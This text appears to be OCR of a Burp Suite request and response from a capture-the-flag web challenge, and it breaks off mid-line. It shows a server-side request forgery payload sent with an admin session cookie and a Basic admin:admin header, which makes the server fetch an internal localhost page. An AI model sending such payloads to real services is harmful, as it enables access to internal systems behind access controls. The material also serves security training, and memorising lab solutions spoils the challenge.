 Request
Pretty Raw Hex
\n
1 POST /api/sms/test HTTP/1.1
2 Host: 94.237.50.221:53879
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.50.221:53879/sms-settings
8 Content-Type: application/json
9 Content-Length: 210
10 Origin: http://94.237.50.221:53879
11 Connection: keep-alive
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qi
uS8kRKzqaZGxmi5NCyte-pAGlONRiwgy9Wefg_Pn4
13 Priority: u=0
14
15 {
"verb":"GET",
"url":"http://127.0.0.1:1337",
"params":"asdf",
"headers":"Content-Type: application/json\nAuthorization: Basic YWRtaW46YWRtaW4=",
"resp_ok":"<status>ok</status>",
"resp_bad":"<status>error</status>"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 8201
5 Date: Fri, 15 Aug 2025 18:49:06 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":"success",
"result":
"<!DOCTYPE html>\n<html lang=\"en\">\n    <head>\n        <meta charset=\"utf-8\">\n
<meta name=\"viewport\" content=\"width=device-width, initial-scale=1, shrink-
to-fit=no\">\n        <title>The Magic Informer</title>\n        <meta name=\"author\
" content=\"rayhan0x01\">\n        <link href=\"https://fonts.googleapis.com/css2?fam
ily=EB+Garamond:ital@0;1&family=Playfair+Display+SC:wght@900&family=Playfair+Display:
ital,wght@0,800;1,800&family=Manrope:wght@800&display=swap\" rel=\"stylesheet\">\n
<link rel=\"stylesheet\" href=\"/static/css/custom.css\">\n        <link rel=\"s
hortcut icon\" href=\"/static/images/logo.png\" />\n    </head>\n    <body>\n
<div class=\"entry clear\">\n        <div class=\"main__wrapper\">\n            <main
>\n                <h1>The Magic Informer</h1>\n                <aside>\n
<div>\n                        <div class=\"issue1\">Issue #1337</div>\n
<div class=\"date\">Friday, 02 December, 2022</div>\n
<div class=\"cost\">5 $</div>\n                    </div>\n
</aside>\n                <h2 class=\"title--large main-title\">The world awaits Sup
ernatural Hacks</h2>\n                <div class=\"main-text multi-column\">\n
<p><font size=\"13px\">S</font>upernatural Hacks is a special event. It
is truly one of a kind. The school has crafted its legacy as the best of its kind, an
d no event highlights this more than this tournament. Do not miss it! This tournament
was held every 3 years and consisted of 6 legendary challenges, each of a different
subject, and the winning team got to be the school's representative until the next on
e.\n                        The last 6 tournaments were won by team darkPointyHats, a
group of bullies that do not hesitate to cheat to get points. Can you form a team ca
pable of dethroning Dark Pointy Hats and winning the Supernatural Hacks cup?\n
</p>\n                </div>\n                <a class=\"terrarium\" hre
f=\"#\" target=\"_blank\">\n                    <figure>\n                        <im
g src=\"/static/images/academy.png\"/>\n                        <figcaption>Wizards H
acking School</figcaption>\n                    </figure>\n                </a>\n
<a class=\"item-with-image plan span--2 long--1\" href=\"#\" target=\"_bl
ank\">\n                    <img src=\"/static/images/dph.png\"/>\n
<h4>WIZARD HACKER TRASFORMS TEACHERS SIEM INTO SPYWARE</h4>\n                </a>\n
<div class=\"sidebar\">\n                    <h3 class=\"title--big\"
>Hot News Of The Month!</h3>\n                    <a class=\"codepen-item pie\" href=
\"#\" target=\"_blank\">\n                        <img class=\"pie__image\" src=\"/st